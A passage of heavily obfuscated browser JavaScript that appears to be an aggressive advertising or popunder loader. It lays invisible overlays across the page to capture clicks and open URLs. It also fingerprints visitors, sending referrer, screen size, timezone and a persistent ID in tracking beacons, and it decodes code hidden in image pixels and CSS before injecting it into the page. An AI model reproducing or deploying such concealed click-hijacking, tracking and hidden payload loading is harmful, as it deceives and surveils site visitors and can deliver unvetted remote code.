$.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return 